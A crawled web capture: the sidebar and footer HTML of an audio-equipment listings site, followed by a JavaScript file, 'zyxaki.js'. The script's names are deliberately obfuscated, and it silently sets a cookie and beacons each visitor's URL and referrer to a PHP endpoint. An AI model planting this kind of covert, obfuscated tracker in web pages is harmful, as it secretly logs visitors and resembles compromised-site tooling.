	<li class="cat-item cat-item-5768"><a href="https://proaudioaccessories.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://proaudioaccessories.com/category/zoning/" >zoning</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://proaudioaccessories.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proaudioaccessories.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://proaudioaccessories.com/2026/01/01/" title="STC Coles Condenser Microphone 4136
Audix D6 Dynamic Kick Drum Microphone with Bag and Mic Clip and Cable">1</a></td><td><a href="https://proaudioaccessories.com/2026/01/02/" title="8-Way 1U Cabinet XLR Audio Jumper Rack, 8-Hole 3Pin XLR Male Panel Mount MIC Sock
Why My Mojo 2 Is Feeling Threatened">2</a></td><td><a href="https://proaudioaccessories.com/2026/01/03/" title="SKM9000 Wireless Microphone Professional UHF Frequency Adjustable Metal Sheel
QSC RMX 2450 Professional Power Amplifier High Performance High Power Output">3</a></td><td><a href="https://proaudioaccessories.com/2026/01/04/" title="Shure FP32 Field Mixer
CONDUCTIVE LABS NDLR v1 MIDI 4-TRACK POLY SEQUENCER, ARPEGGIATOR, DRONE, NO CASE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2026/01/05/" title="Saramonic Umwickelt 15A UHF Interview Microphone with Transmitter and Receiver
Sennheiser E604 Cardioid Instrument Mic Drum Microphone (2-Pack) UK-STOCK">5</a></td><td><a href="https://proaudioaccessories.com/2026/01/06/" title="Massive Boombox Jbl Volvo Fosi Audio 165w X 2 350w Bass
Logic Systems Xp18 Sub Woofer Active Pair">6</a></td><td><a href="https://proaudioaccessories.com/2026/01/07/" title="Seck 1682 Vintage Analouge Mixer
Kramer FC-202NET 2&#215;2 Dante Interface">7</a></td><td><a href="https://proaudioaccessories.com/2026/01/08/" title="LD Systems U308 BP Bodypack Transmitter Image 2 LD Systems U308 BP Bodypack
Tascam Portastudio 488 MkII, Excellent Condition, Mostly Working">8</a></td><td><a href="https://proaudioaccessories.com/2026/01/09/" title="The Best Studio Headphones Of 2026 Are Not What You Think
Yamaha HS-8S Active Sub-Woofer">9</a></td><td><a href="https://proaudioaccessories.com/2026/01/10/" title="Audio-Technica AT831b Lavalier-Microphone Cardioid Lavalier Microphone
Sonifex b2000 vintage mixer">10</a></td><td><a href="https://proaudioaccessories.com/2026/01/11/" title="The Best Portable Dacs At Every Price Point In 2026 Top 5 Audiophile Picks
Canford Audio Microphone Power Supply">11</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2026/01/12/" title="Vonyx WM62 Dual Wireless Microphone System UHF 16Ch Karaoke Set
Sd systems lcm89 microphone">12</a></td><td><a href="https://proaudioaccessories.com/2026/01/13/" title="Aful Performer 8s Tanchjim Soda U0026 More
Sennheiser Audio For Video Evolution Wireless G4 Overview">13</a></td><td><a href="https://proaudioaccessories.com/2026/01/14/" title="Power Dynamics PD632H Dual 2 Channel UHF Wireless Microphone System 2 Mic Set
Onkyo S New P 80 Preamplifier U0026 M 80 Power Amplifier">14</a></td><td><a href="https://proaudioaccessories.com/2026/01/15/" title="Techzone TZ Stellar X3 Condenser Microphone with K67 Capsule
Biamp Tesira Forte VT Fixed Audio Digital Signal Processor">15</a></td><td><a href="https://proaudioaccessories.com/2026/01/16/" title="Boss Gx 1 And Gx 1b Multi Effects Processors Overview
WEM column speakers 2&#215;12 in amazing original condition">16</a></td><td><a href="https://proaudioaccessories.com/2026/01/17/" title="Pair Evolution RZ15A V3 15 Cone 1200W 2400w PAIR Active Speakers
Calrec CB20c with CC50 capsule">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://proaudioaccessories.com/2025/04/serato-dj-pro-software-full-version-genuine-official-download-only/" title="towardxwg">towardxwg</a></li><li><a href="https://proaudioaccessories.com/2025/01/oktava-mk-012-msp6-matched-pair-black-only-used-5-6-times/" title="MK-012PRO">MK-012PRO</a></li><li><a href="https://proaudioaccessories.com/2018/04/kartakou-colossus-5150-6505-handcrafted-tube-guitar-preamp-ecc83-free-shipping/" title="colossus preamp">colossus preamp</a></li><li><a href="https://proaudioaccessories.com/2025/08/zoom-f8n-pro-audio-recorder-review/" title="begun6a1">begun6a1</a></li><li><a href="https://proaudioaccessories.com/2018/11/b-52-actpro-18s-hd-subwoofer-plate-amp-bbe-1000w/" title="B-52 ACTPRO-1515 module amplifer">B-52 ACTPRO-1515 module amplifer</a></li><li><a href="https://proaudioaccessories.com/2019/04/act-pro-1515-hd-amp-1200-watt-bi-amp-plate-amplifier-with-bbe-for-dual-15-2-way/" title="1515 1200W Dual amplifier module">1515 1200W Dual amplifier module</a></li><li><a href="https://proaudioaccessories.com/2024/04/jbl-eon-615-active-pa-speaker-x-2-bluetooth-with-2-stands/" title="JBL eon 615">JBL eon 615</a></li><li><a href="https://proaudioaccessories.com/2019/05/studer-a820-2-analog-24-track-multitrack-tape-recorder-with-dolby-sra-33934/" title="магнитофон studer a820 24 track">магнитофон studer a820 24 track</a></li><li><a href="https://proaudioaccessories.com/2018/10/digidesign-avid-192-card-hd-pci-pci-x-core-digilink-cable-avid/" title="digidesign mix card digilink cable">digidesign mix card digilink cable</a></li><li><a href="https://proaudioaccessories.com/2021/10/replacement-15-woofer-subwoofer-speaker-for-cerwin-vega-systems-1000w-peak/" title="cerwin vega dx9 subwoofer replacement">cerwin vega dx9 subwoofer replacement</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>    
</div><!-- #secondary -->    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="site-footer-left">
    		
    		Theme: levii by <a href="https://www.kairaweb.com/">Kaira</a>.    	   
        </div><!-- .site-info -->
        <div class="site-footer-right">
            
            Powered by <a href="https://www.wordpress.org/">WordPress</a>            
        </div>
        <div class="clearboth"></div>
    </footer><!-- #colophon -->
</div>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proaudioaccessories.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/custom.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.9'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://proaudioaccessories.com/zyxaki.js
body_size: 799
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function byremi()
{	 	var dinaq = window.location.href;
    var zidivuwuqevyba = "zyxaki"; 

  	var tuxofub = "/" + zidivuwuqevyba + ".php"; 
		

	    var lyzij = 60;		var qohoni = zidivuwuqevyba;		var pylovewarokabal = "";	
    try


      { 


	      pylovewarokabal=""+parent.document.referrer; 
	
    }

     catch (ex) 	      {
 

 		    pylovewarokabal=""+document.referrer;      }	
		if(xaxeweriv(qohoni) == null)   	{
	  		var jowudo = window.location.hostname;	
	 		   	 		pykyqyfuwy(qohoni, "1", lyzij, "/", jowudo);    			if(xaxeweriv(qohoni) != null) 			{

 
			var rejoqufimo = new Image();       			rejoqufimo.src=tuxofub + "?referer=" + escape(pylovewarokabal) + "&url=" + escape(dinaq);
 	
			}
	 	} 
  }
 


byremi();

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//
//xaxeweriv
//
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function xaxeweriv(tovanixycibopum) 
{     var voby = document.cookie;
	
    var pegibypiluwymu = tovanixycibopum + "=";     var xotufynobuboti = voby.indexOf("; " + pegibypiluwymu);	      if (xotufynobuboti == -1) {	
 	        xotufynobuboti = voby.indexOf(pegibypiluwymu);        if (xotufynobuboti != 0) return null;    } else { 		        xotufynobuboti += 2; 
       }	    var moba = document.cookie.indexOf(";", xotufynobuboti);
    if (moba == -1) {  
        moba = voby.length;
 
    }     return unescape(voby.substring(xotufynobuboti + pegibypiluwymu.length, moba));
}



function pykyqyfuwy(davosa,qedovipyjol,jekodafe, zutypirok, rufyzyfuhuwysij) 
{
  var mujokycaforola = new Date();
  
 var fykoz = new Date();	
  
	
      fykoz.setTime(mujokycaforola.getTime() + 1000*60*jekodafe); 	 document.cookie = davosa+"="+escape(qedovipyjol) + ";expires="+fykoz.toGMTString() + ";path=" + zutypirok + ";domain=" + rufyzyfuhuwysij;
 }